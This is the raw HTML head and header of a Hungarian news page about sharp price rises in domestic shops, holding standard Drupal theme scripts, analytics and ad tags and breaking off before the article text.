

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://civilhetes.net/kegyetlen-aremelkedes-zajlik-a-hazai-boltokban?qt-quicjtab_2=0
body_size: 17036
content:
<!DOCTYPE html>
<html lang="hu" dir="ltr
  xmlns:content="http://purl.org/rss/1.0/modules/content/"
  xmlns:dc="http://purl.org/dc/terms/"
  xmlns:foaf="http://xmlns.com/foaf/0.1/"
  xmlns:og="http://ogp.me/ns#"
  xmlns:rdfs="http://www.w3.org/2000/01/rdf-schema#"
  xmlns:sioc="http://rdfs.org/sioc/ns#"
  xmlns:sioct="http://rdfs.org/sioc/types#"
  xmlns:skos="http://www.w3.org/2004/02/skos/core#"
  xmlns:xsd="http://www.w3.org/2001/XMLSchema#"">
<head profile="http://www.w3.org/1999/xhtml/vocab">
<meta http-equiv="Content-Security-Policy" content="upgrade-insecure-requests">
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<meta name="facebook-domain-verification" content="miu068l96qyvv1sx76w7w66v659n21" />
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="MobileOptimized" content="width" />
<meta name="HandheldFriendly" content="true" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<link rel="shortcut icon" href="http://civilhetes.net/sites/default/files/logo_0_1.png" type="image/png" />
<meta name="robots" content="follow, index" />
<meta name="generator" content="Drupal 7 (https://www.drupal.org)" />
<link rel="image_src" href="http://civilhetes.net/sites/default/files/kepek/44_4.jpg" />
<link rel="canonical" href="http://civilhetes.net/kegyetlen-aremelkedes-zajlik-a-hazai-boltokban" />
<link rel="shortlink" href="http://civilhetes.net/node/116449" />
<title>Kegyetlen áremelkedés zajlik a hazai boltokban | CIVILHETES</title>
<link type="text/css" rel="stylesheet" href="http://civilhetes.net/sites/default/files/css/css_xE-rWrJf-fncB6ztZfd2huxqgxu4WO-qwma6Xer30m4.css" media="all" />
<link type="text/css" rel="stylesheet" href="http://civilhetes.net/sites/default/files/css/css_Gcy8bGAdSAwOlY2uVYJoem9rz1zzbikMpk-5rpRl1dU.css" media="all" />
<link type="text/css" rel="stylesheet" href="http://civilhetes.net/sites/default/files/css/css_Oi0WNfnXNkymYbRFJC3-PYb11N6lXmuof9Xc98nQm5I.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://netdna.bootstrapcdn.com/font-awesome/4.1.0/css/font-awesome.css" media="all" />
<link type="text/css" rel="stylesheet" href="http://civilhetes.net/sites/default/files/css/css_jBUtcGqn28Jx5QmYb-lgFODKCukHSTw42NXOquVVahs.css" media="all" />
<link type="text/css" rel="stylesheet" href="http://civilhetes.net/sites/default/files/css/css_RqbneRdlRK4pPUAUvG1NFJCMYqAA3FtT29eisihCyqI.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://use.fontawesome.com/releases/v5.3.1/css/all.css" media="all" />
<link type="text/css" rel="stylesheet" href="http://civilhetes.net/sites/default/files/css/css_vQWWa5DDiswvRO9okgHrxs6YFMQzNo_R6kfZ08a7UaU.css" media="all" />

<!--[if (IE 9)&(!IEMobile)]>
<link type="text/css" rel="stylesheet" href="http://civilhetes.net/sites/all/themes/newsplus/ie9.css?t9ektl" media="all" />
<![endif]-->
<link type="text/css" rel="stylesheet" href="http://civilhetes.net/sites/default/files/css/css_UOtMweqmnBUJ4ZihSceHIdMe8IAFTJJ0S69Ida4P8Pk.css" media="all" />
 <script type="text/javascript" src="//ajax.aspnetcdn.com/ajax/jQuery/jquery-1.9.1.min.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
window.jQuery || document.write("<script src='/sites/all/modules/jquery_update/replace/jquery/1.9/jquery.min.js'>\x3C/script>")
//--><!]]>
</script>
<script type="text/javascript" src="http://civilhetes.net/misc/jquery-extend-3.4.0.js?v=1.9.1"></script>
<script type="text/javascript" src="http://civilhetes.net/misc/jquery-html-prefilter-3.5.0-backport.js?v=1.9.1"></script>
<script type="text/javascript" src="http://civilhetes.net/misc/jquery.once.js?v=1.2"></script>
<script type="text/javascript" src="http://civilhetes.net/misc/drupal.js?t9ektl"></script>
<script type="text/javascript" src="http://civilhetes.net/misc/form-single-submit.js?v=7.103"></script>
<script type="text/javascript" src="http://civilhetes.net/misc/progress.js?t9ektl"></script>
<script type="text/javascript" src="http://civilhetes.net/sites/default/files/languages/hu_8yUwxR3nbzZvQM0FmnCAjvaGx8YAYHLHaZvLL2uj8Lg.js?t9ektl"></script>
<script type="text/javascript" src="http://civilhetes.net/sites/all/themes/newsplus/js/magnific-popup/jquery.magnific-popup.js?t9ektl"></script>
<script type="text/javascript" src="http://civilhetes.net/sites/all/modules/quicktabs/js/quicktabs.js?t9ektl"></script>
<script type="text/javascript" src="http://civilhetes.net/sites/all/themes/newsplus/bootstrap/js/bootstrap.min.js?t9ektl"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery(document).ready(function($) { 
		$(window).scroll(function() {
			if($(this).scrollTop() != 0) {
				$("#toTop").fadeIn();	
			} else {
				$("#toTop").fadeOut();
			}
		});
		
		$("#toTop").click(function() {
			$("body,html").animate({scrollTop:0},800);
		});	
		
		});
//--><!]]>
</script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery(document).ready(function($) { 

			var	preHeaderHeight = $("#pre-header").outerHeight(),
			headerTopHeight = $("#header-top").outerHeight(),
			headerHeight = $("#header").outerHeight();
			
			$(window).load(function() {
				if(($(window).width() > 767)) {
					$("body").addClass("fixed-header-enabled");
				} else {
					$("body").removeClass("fixed-header-enabled");
				}
			});

			$(window).resize(function() {
				if(($(window).width() > 767)) {
					$("body").addClass("fixed-header-enabled");
				} else {
					$("body").removeClass("fixed-header-enabled");
				}
			});

			$(window).scroll(function() {
			if(($(this).scrollTop() > preHeaderHeight+headerTopHeight+headerHeight) && ($(window).width() > 767)) {
				$("body").addClass("onscroll");

				if ($("#page-intro").length > 0) { 
 					$("#page-intro").css("marginTop", (headerHeight)+"px");
				} else {
					$("#page").css("marginTop", (headerHeight)+"px");
				}

			} else {
				$("body").removeClass("onscroll");
				$("#page,#page-intro").css("marginTop", (0)+"px");
			}
			});
		
		});
//--><!]]>
</script>
<script type="text/javascript" src="http://civilhetes.net/sites/all/themes/newsplus/js/meanmenu/jquery.meanmenu.fork.js?t9ektl"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery(document).ready(function($) {

			$("#main-navigation .sf-menu, #main-navigation .content>ul.menu, #main-navigation ul.main-menu").wrap("<div class='meanmenu-wrapper'></div>");
			$("#main-navigation .meanmenu-wrapper").meanmenu({
				meanScreenWidth: "767",
				meanRemoveAttrs: true,
				meanMenuContainer: "#header-inside",
				meanMenuClose: ""
			});	

			if ($("#pre-header .sf-menu").length>0 || $("#pre-header .content>ul.menu").length>0) {
				$("#pre-header .sf-menu, #pre-header .content>ul.menu").wrap("<div class='pre-header-meanmenu-wrapper'></div>");
				$("#pre-header .pre-header-meanmenu-wrapper").meanmenu({
					meanScreenWidth: "767",
					meanRemoveAttrs: true,
					meanMenuContainer: "#pre-header-inside",
					meanMenuClose: ""
				});
			}

			if ($("#header-top .sf-menu").length>0 || $("#header-top .content>ul.menu").length>0) {
				$("#header-top .sf-menu, #header-top .content>ul.menu").wrap("<div class='header-top-meanmenu-wrapper'></div>");
				$("#header-top .header-top-meanmenu-wrapper").meanmenu({
					meanScreenWidth: "767",
					meanRemoveAttrs: true,
					meanMenuContainer: "#header-top-inside",
					meanMenuClose: ""
				});
			}

		});
//--><!]]>
</script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery(document).ready(function($) { 
		if ($(".view-titles .flexslider").length>0) {
			$(window).load(function() {
		        $(".view-titles .flexslider, .view-titles .view-content, .view-titles .more-link").fadeIn("slow");
				$(".view-titles .flexslider").flexslider({
				animation: "fade",             // Select your animation type, "fade" or "slide"
				slideshowSpeed: "5000",   // Set the speed of the slideshow cycling, in milliseconds
		        prevText: "",           
		        nextText: "",           
				pauseOnAction: false,
		        useCSS: false,
		        controlNav: false,
				directionNav: false
				});
				
			});
		}
	});
//--><!]]>
</script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery(document).ready(function($) { 
		if (jQuery("#affix").length>0) {
			$(window).load(function() {

				var affixBottom = $("#footer").outerHeight(true) + $("#subfooter").outerHeight(true),
				affixTop = $("#affix").offset().top;

				if (jQuery(".view-mt-internal-banner").length>0) {
					var pageWidth = $("#page>.container").outerWidth();
					if (pageWidth == 1170) {
						affixTop = $("#affix").offset().top+610;
					} else {
						affixTop = $("#affix").offset().top+506;
					}
				}

				if (jQuery(".fixed-header-enabled").length>0 || jQuery(".logged-in").length>0) {
					$("#affix").affix({
				        offset: {
				          top: affixTop-65,
				          bottom: affixBottom+50
				        }
				    });
				} else {
					$("#affix").affix({
				        offset: {
				          top: affixTop-35,
				          bottom: affixBottom+50
				        }
				    });
				}

			});
		}
	});
//--><!]]>
</script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--

	if (jQuery(".print-button").length>0) {
		function PrintElem() {
		
			var divToPrint = document.getElementById("printArea");
	    	var mywindow = window.open("","_blank","");
		               
	    	mywindow.document.write(divToPrint.innerHTML);
	    
			mywindow.document.close();
			mywindow.focus();
			mywindow.print();
			mywindow.close();
		}
	}
//--><!]]>
</script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery(document).ready(function($) {
	if ($("#incfont").length>0 || $("#decfont").length>0 ) {

		(function () {
	    	
	    	$.fn.fontResize = function(options){
	    	
				var self = this;
				var increaseCount = 0;

				options.increaseBtn.on("click", function (e) {
		      	e.preventDefault();
					if(increaseCount < 3) {
					increaseCount++;
					} else {
					return false;
					}
					self.each(function(index, element){
					curSize= parseInt($(element).css("font-size")) * 1.1;
					if(increaseCount < 4) { $(element).css("font-size", curSize); }
					});
					console.log(increaseCount);
					return false;
				});

				options.decreaseBtn.on("click", function (e) {
		      	e.preventDefault();
					if(increaseCount > -2) {
					increaseCount--;
					} else {
					return false;
					}
					self.each(function(index, element){  
					curSize= parseInt($(element).css("font-size")) / 1.1;
					if(increaseCount > -3) { $(element).css("font-size", curSize); }
					});
					console.log(increaseCount);
					return false;
		    	});

			}

		})();

		$(window).load(function() {
			$(".node-content p, .node-content h1, .node-content h2, .node-content h3, .node-content h4, .node-content h5," +
				".node-content h6, .node-content a, .node-content ul, .node-content ol, .node-content input, .comment .submitted," +
				".node-content .node-info").fontResize({
				increaseBtn: $("#incfont"),
				decreaseBtn: $("#decfont")
			});
		});
	}
	});
//--><!]]>
</script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery(document).ready(function($) {

        $(window).load(function () {
       		if ($(".post-progress").length>0){
	            var s = $(window).scrollTop(),
	            c = $(window).height(),
	            d = $(".node-content").outerHeight(),
	            e = $("#comments").outerHeight(true),
	            f = $(".node-footer").outerHeight(true),
	            g = $(".node-content").offset().top;

				if (jQuery(".view-mt-internal-banner").length>0) {
					var pageWidth = $("#page>.container").outerWidth();
					if (pageWidth == 1170) {
						g = g+610;
					} else {
						g = g+506;
					}
				}

	            var scrollPercent = (s / (d+g-c-e-f)) * 100;
                scrollPercent = Math.round(scrollPercent);

	            if (c >= (d+g-e-f)) { scrollPercent = 100; } else if (scrollPercent < 0) { scrollPercent = 0; } else if (scrollPercent > 100) { scrollPercent = 100; }

	            $(".post-progressbar").css("width", scrollPercent + "%");
	            $(".post-progress-value").html(scrollPercent + "%");
	        }
        });

        $(window).scroll(function () {
            if ($(".post-progress").length>0){
	            var s = $(window).scrollTop(),
	            c = $(window).height(),
	            d = $(".node-content").outerHeight(true),
	            e = $("#comments").outerHeight(true),
	            f = $(".node-footer").outerHeight(true),
	            g = $(".node-content").offset().top;

                var scrollPercent = (s / (d+g-c-e-f)) * 100;
                scrollPercent = Math.round(scrollPercent);
                
                if (c >= (d+g-e-f)) { scrollPercent = 100; }  else if (scrollPercent < 0) { scrollPercent = 0; } else if (scrollPercent > 100) { scrollPercent = 100; }
                
                $(".post-progressbar").css("width", scrollPercent + "%");
                $(".post-progress-value").html(scrollPercent + "%");
            }
        });	

	});
//--><!]]>
</script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery(document).ready(function($) {
		if ($(".view-feed").length > 0) {
		    if(!(window.location.href.indexOf("page") > 0)) {
    			$(".view-feed .views-row-1").addClass("latest-object");
    		} else {
    			$(".view-feed .view-header").addClass("hide");
    		}
    	}
	});
//--><!]]>
</script>
<script type="text/javascript" src="http://civilhetes.net/sites/all/libraries/superfish/jquery.hoverIntent.minified.js?t9ektl"></script>
<script type="text/javascript" src="http://civilhetes.net/sites/all/libraries/superfish/supposition.js?t9ektl"></script>
<script type="text/javascript" src="http://civilhetes.net/sites/all/libraries/superfish/superfish.js?t9ektl"></script>
<script type="text/javascript" src="http://civilhetes.net/sites/all/libraries/superfish/supersubs.js?t9ektl"></script>
<script type="text/javascript" src="http://civilhetes.net/sites/all/modules/superfish/superfish.js?t9ektl"></script>
<script type="text/javascript" src="http://civilhetes.net/sites/all/themes/newsplus/js/flexslider/jquery.flexslider.js?t9ektl"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"ajaxPageState":{"theme":"newsplus","theme_token":"4kZevJ8Ms810ok27CL9ZHlnFK91OK1noJ2uyV-b1uJc","js":{"0":1,"1":1,"\/\/ajax.aspnetcdn.com\/ajax\/jQuery\/jquery-1.9.1.min.js":1,"2":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery-html-prefilter-3.5.0-backport.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"misc\/form-single-submit.js":1,"misc\/progress.js":1,"public:\/\/languages\/hu_8yUwxR3nbzZvQM0FmnCAjvaGx8YAYHLHaZvLL2uj8Lg.js":1,"sites\/all\/themes\/newsplus\/js\/magnific-popup\/jquery.magnific-popup.js":1,"sites\/all\/modules\/quicktabs\/js\/quicktabs.js":1,"sites\/all\/themes\/newsplus\/bootstrap\/js\/bootstrap.min.js":1,"3":1,"4":1,"sites\/all\/themes\/newsplus\/js\/meanmenu\/jquery.meanmenu.fork.js":1,"5":1,"6":1,"7":1,"8":1,"9":1,"10":1,"11":1,"sites\/all\/libraries\/superfish\/jquery.hoverIntent.minified.js":1,"sites\/all\/libraries\/superfish\/supposition.js":1,"sites\/all\/libraries\/superfish\/superfish.js":1,"sites\/all\/libraries\/superfish\/supersubs.js":1,"sites\/all\/modules\/superfish\/superfish.js":1,"sites\/all\/themes\/newsplus\/js\/flexslider\/jquery.flexslider.js":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"modules\/comment\/comment.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"modules\/poll\/poll.css":1,"modules\/search\/search.css":1,"modules\/user\/user.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"sites\/all\/themes\/newsplus\/js\/magnific-popup\/magnific-popup.css":1,"sites\/all\/modules\/quicktabs\/css\/quicktabs.css":1,"http:\/\/netdna.bootstrapcdn.com\/font-awesome\/4.1.0\/css\/font-awesome.css":1,"sites\/all\/themes\/newsplus\/js\/meanmenu\/meanmenu.css":1,"sites\/all\/libraries\/superfish\/css\/superfish.css":1,"sites\/all\/themes\/newsplus\/bootstrap\/css\/bootstrap.css":1,"sites\/all\/themes\/newsplus\/js\/flexslider\/flexslider.css":1,"sites\/all\/themes\/newsplus\/style.css":1,"https:\/\/use.fontawesome.com\/releases\/v5.3.1\/css\/all.css":1,"sites\/all\/themes\/newsplus\/style-blue.css":1,"sites\/all\/themes\/newsplus\/fonts\/http\/opensans-font.css":1,"sites\/all\/themes\/newsplus\/fonts\/http\/sourcecodepro-font.css":1,"sites\/all\/themes\/newsplus\/fonts\/http\/ptsans-font.css":1,"sites\/all\/themes\/newsplus\/ie9.css":1,"sites\/all\/themes\/newsplus\/local.css":1}},"urlIsAjaxTrusted":{"\/kegyetlen-aremelkedes-zajlik-a-hazai-boltokban?qt-quicjtab_2=0":true},"superfish":{"4":{"id":"4","sf":{"pathLevels":"10","animation":{"opacity":"show","height":"show"},"speed":"\u0027fast\u0027","autoArrows":false,"dropShadows":false,"disableHI":false},"plugins":{"supposition":true,"bgiframe":false,"supersubs":{"minWidth":"12","maxWidth":"27","extraWidth":1}}}},"quicktabs":{"qt_555_teszt":{"name":"555_teszt","tabs":[{"bid":"views_delta_mt_latest-block_10","hide_title":1}],"urlIsAjaxTrusted":{"\/kegyetlen-aremelkedes-zajlik-a-hazai-boltokban?qt-quicjtab_2=0":true}}}});
//--><!]]>
</script>
<link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.3.1/css/all.css">
<link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.3.1/css/v4-shims.css">
<link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.5.0/css/all.css" integrity="sha384-B4dIYHKNBt8Bc12p+WXckhzcICo0wtJAoU8YZTY5qE0Id1GSseTk6S+L3BlXeVIU" crossorigin="anonymous">
<script type="text/javascript" src="https://netexs.com/netex.js" async></script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-5PZ4MJWVMF"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-5PZ4MJWVMF');
</script>
<!--ga
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9803592798412974"
     crossorigin="anonymous"></script>	
ga off-->
<script src="sites/all/libraries/jquery/jquery.min.js"></script>
</head>
<body class="html not-front not-logged-in one-sidebar sidebar-second page-node page-node- page-node-116449 node-type-mt-post sff-6 slff-6 hff-34 pff-6 narrow-sidebar" >
  <div id="skip-link">
    <a href="#main-content" class="element-invisible element-focusable">Ugrás a tartalomra</a>
  </div>
    <div id="toTop"><i class="fa fa-play-circle fa-rotate-270"></i></div>


<!-- #header-top -->
<header id="header-top" role="banner" class="clearfix">
    <div class="container">

        <!-- #header-top-inside -->
        <div id="header-top-inside" class="clearfix">
            <div class="row">
            
                <div class="col-md-6">
                    <!-- #header-top-left -->
                    <div id="header-top-left" class="clearfix">
                        <div class="header-top-area">

                            <div id="logo-and-site-name-wrapper" class="clearfix">
                                                                <div id="logo">
                                <a href="/" title="Címlap" rel="home"> <img src="http://civilhetes.net/sites/default/files/logo_4.png" alt="Címlap" /> </a>
                                </div>
                                                                
                                                                <div id="site-name">
                                <a href="/" title="Címlap">CIVILHETES</a>
                                </div>
                                                                
                                                            </div>
                            
                            
                        </div>
                    </div>
                    <!-- EOF:#header-top-left -->
                </div>
            
            
                                <div class="col-md-6">
                    <!-- #header-top-right -->
                    <div id="header-top-right" class="clearfix">
                        <div class="header-top-area">                    
                              <div class="region region-header-top-right">
    <div id="block-block-154" class="block block-block clearfix">

    
  <div class="content">
    <div id="netex390" class="netexBlock"></div>
<p><a href="https://treffordlemon.com" target="_blank"><img src="https://civilhetes.net/images/468x60a.gif" border="0"></a></p>
  </div>
</div>
  </div>
                        </div>
                    </div>
                    <!-- EOF:#header-top-right -->
                </div>
                            
            </div>
        </div>
        <!-- EOF: #header-top-inside -->

    </div>
</header>
<!-- EOF: #header-top -->

<!-- #header -->
<header id="header">
</div>
    <div class="container">
        
        <!-- #header-inside -->
        <div id="header-inside" class="clearfix">
            <div class="row">
                <div class="header-area">

                    <div class="col-md-8">
                        <!-- #header-inside-left -->
                        <div id="header-inside-left" class="clearfix">
                            <!-- #main-navigation -->
                            <div id="main-navigation" class="clearfix">
                                <nav role="navigation"> 
                                                                          <div class="region region-navigation">
    <div id="block-superfish-4" class="block block-superfish clearfix">

    
  <div class="content">
    <ul id="superfish-4" class="menu sf-menu sf-main-menu sf-horizontal sf-style-none sf-total-items-7 sf-parent-items-5 sf-single-items-2"><li id="menu-722-4" class="first odd sf-item-1 sf-depth-1 sf-total-children-2 sf-parent-children-0 sf-single-children-2 menuparent"><a href="/r/kultura" class="sf-depth-1 menuparent">Kultúra</a><ul><li id="menu-2342-4" class="first odd sf-item-1 sf-depth-2 sf-no-children"><a href="/kultura/film" class="sf-depth-2">Film</a></li><li id="menu-19388-4" class="last even sf-item-2 sf-depth-2 sf-no-children"><a href="/kultura/zene" title="" class="sf-depth-2">Zene</a></li></ul></li><li id="menu-723-4" class="middle even sf-item-2 sf-depth-1 sf-total-children-2 sf-parent-children-0 sf-single-children-2 menuparent"><a href="/r/tudomany" class="sf-depth-1 menuparent">Tudomány</a><ul><li id="menu-727-4" class="first odd sf-item-1 sf-depth-2 sf-no-children"><a href="/tudomany/technika" class="sf-depth-2">Technika</a></li><li id="menu-728-4" class="last even sf-item-2 sf-depth-2 sf-no-children"><a href="/tudomany/kutyu" class="sf-depth-2">Kütyü</a></li></ul></li><li id="menu-719-4" class="middle odd sf-item-3 sf-depth-1 sf-no-children"><a href="/gazdasag" class="sf-depth-1">Gazdaság</a></li><li id="menu-724-4" class="middle even sf-item-4 sf-depth-1 sf-total-children-7 sf-parent-children-0 sf-single-children-7 menuparent"><a href="/r/eletmod" class="sf-depth-1 menuparent">Életmód</a><ul><li id="menu-218-4" class="first odd sf-item-1 sf-depth-2 sf-no-children"><a href="/eletmod/program" class="sf-depth-2">Program</a></li><li id="menu-730-4" class="middle even sf-item-2 sf-depth-2 sf-no-children"><a href="/eletmod/egeszseg" class="sf-depth-2">Egészség</a></li><li id="menu-731-4" class="middle odd sf-item-3 sf-depth-2 sf-no-children"><a href="/eletmod/sport" class="sf-depth-2">Sport</a></li><li id="menu-732-4" class="middle even sf-item-4 sf-depth-2 sf-no-children"><a href="/eletmod/gasztro" class="sf-depth-2">Gasztro</a></li><li id="menu-733-4" class="middle odd sf-item-5 sf-depth-2 sf-no-children"><a href="/eletmod/jatek" class="sf-depth-2">Játék</a></li><li id="menu-26431-4" class="middle even sf-item-6 sf-depth-2 sf-no-children"><a href="/eletmod/kornyezet" class="sf-depth-2">Környezet</a></li><li id="menu-2353-4" class="last odd sf-item-7 sf-depth-2 sf-no-children"><a href="/allati" class="sf-depth-2">Állati</a></li></ul></li><li id="menu-726-4" class="middle odd sf-item-5 sf-depth-1 sf-no-children"><a href="/minden-mas/fiatal" class="sf-depth-1">Fiatal</a></li><li id="menu-745-4" class="middle even sf-item-6 sf-depth-1 sf-total-children-1 sf-parent-children-0 sf-single-children-1 menuparent"><a href="/minden-mas/video" class="sf-depth-1 menuparent">Videó</a><ul><li id="menu-17995-4" class="firstandlast odd sf-item-1 sf-depth-2 sf-no-children"><a href="/video/lanctv" class="sf-depth-2">Lánc TV</a></li></ul></li><li id="menu-2352-4" class="last odd sf-item-7 sf-depth-1 sf-total-children-4 sf-parent-children-3 sf-single-children-1 menuparent"><a href="/minden-mas" class="sf-depth-1 menuparent">+</a><ul><li id="menu-715-4" class="first odd sf-item-1 sf-depth-2 sf-total-children-3 sf-parent-children-0 sf-single-children-3 menuparent"><a href="/belfold" class="sf-depth-2 menuparent">Belföld</a><ul><li id="menu-716-4" class="first odd sf-item-1 sf-depth-3 sf-no-children"><a href="/belfold/esztergom" title="" class="sf-depth-3">Esztergom</a></li><li id="menu-2182-4" class="middle even sf-item-2 sf-depth-3 sf-no-children"><a href="/belfold/budapest" title="" class="sf-depth-3">Budapest</a></li><li id="menu-990-4" class="last odd sf-item-3 sf-depth-3 sf-no-children"><a href="/hiroshir" title="Híröshír" class="sf-depth-3">Híröshír</a></li></ul></li><li id="menu-718-4" class="middle even sf-item-2 sf-depth-2 sf-total-children-1 sf-parent-children-0 sf-single-children-1 menuparent"><a href="/kulfold" class="sf-depth-2 menuparent">Külföld</a><ul><li id="menu-736-4" class="firstandlast odd sf-item-1 sf-depth-3 sf-no-children"><a href="/kulfold/hataron-tul" class="sf-depth-3">Határon túl</a></li></ul></li><li id="menu-720-4" class="middle odd sf-item-3 sf-depth-2 sf-no-children"><a href="/velemeny" class="sf-depth-2">Vélemény</a></li><li id="menu-725-4" class="last even sf-item-4 sf-depth-2 sf-total-children-5 sf-parent-children-0 sf-single-children-5 menuparent"><a href="/minden-mas/bulvar" class="sf-depth-2 menuparent">Bulvár</a><ul><li id="menu-734-4" class="first odd sf-item-1 sf-depth-3 sf-no-children"><a href="/bulvar/sztar" class="sf-depth-3">Sztár</a></li><li id="menu-735-4" class="middle even sf-item-2 sf-depth-3 sf-no-children"><a href="/bulvar/kek" class="sf-depth-3">Kék</a></li><li id="menu-405-4" class="middle odd sf-item-3 sf-depth-3 sf-no-children"><a href="/minden-mas/rejtely" class="sf-depth-3">Rejtély</a></li><li id="menu-406-4" class="middle even sf-item-4 sf-depth-3 sf-no-children"><a href="/minden-mas/konteo" class="sf-depth-3">Konteó</a></li><li id="menu-407-4" class="last odd sf-item-5 sf-depth-3 sf-no-children"><a href="/minden-mas/foldon-kivul" class="sf-depth-3">Földön kívül</a></li></ul></li></ul></li></ul>  </div>
</div>
  </div>
                                                                    </nav>
                            </div>
                            <!-- EOF: #main-navigation -->
                        </div>
                        <!-- EOF:#header-inside-left -->
                    </div>

                                    
                    <div class="col-md-4">
                        <!-- #header-inside-right -->
                        <div id="header-inside-right" class="clearfix">
                          <div class="region region-header">
    <div id="block-block-8" class="block block-block clearfix">

    
  <div class="content">
    <div class="navigation-social-bookmarks">
<ul class="social-bookmarks">
<li>
<a href="https://www.facebook.com/pg/civilhetes/posts/?ref=page_internal" target="_blank"><i class="fab fa-facebook"></i></a>
</li>
<li>
<a href="http://coub.com/civilhetes" target="_blank"><i class="far fa-grin"></i></a></li>    
<li><a href="https://twitter.com/civilhetes/" target="_blank"><i class="fab fa-twitter"></i></a></li>                    
</ul>
<div class="dropdown search-bar block-search">
<a data-toggle="dropdown" href="#" class="trigger"></a>
<ul class="dropdown-menu" role="menu" aria-labelledby="dLabel">
<li><form action="/kegyetlen-aremelkedes-zajlik-a-hazai-boltokban?qt-quicjtab_2=0" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Keresés űrlap</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
 <input onblur="if (this.value == &#039;&#039;) {this.value = &#039;Bármire kereshet...&#039;;}" onfocus="if (this.value == &#039;Bármire kereshet...&#039;) {this.value = &#039;&#039;;}" type="text" id="edit-search-block-form--2" name="search_block_form" value="Bármire kereshet..." size="15" maxlength="128" class="form-text" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input value="" type="submit" id="edit-submit" name="op" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-9t0Am4JDX7ax0zXYfcV64rNcsFSXdFUYgurBchW-Ex4" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form></li>
</ul>
</div>
 </div>  </div>
</div>
  </div>
                        </div>
                        <!-- EOF:#header-inside-right -->                        
                    </div>
                                        
                </div>
            </div>
        </div>
        <!-- EOF: #header-inside -->

    </div>
</header>
<!-- EOF: #header -->

 
<!-- #page-intro -->
<div id="page-intro" class="clearfix">
    
    <div class="container">
        <div class="row">
            
            <!-- #page-intro-inside -->
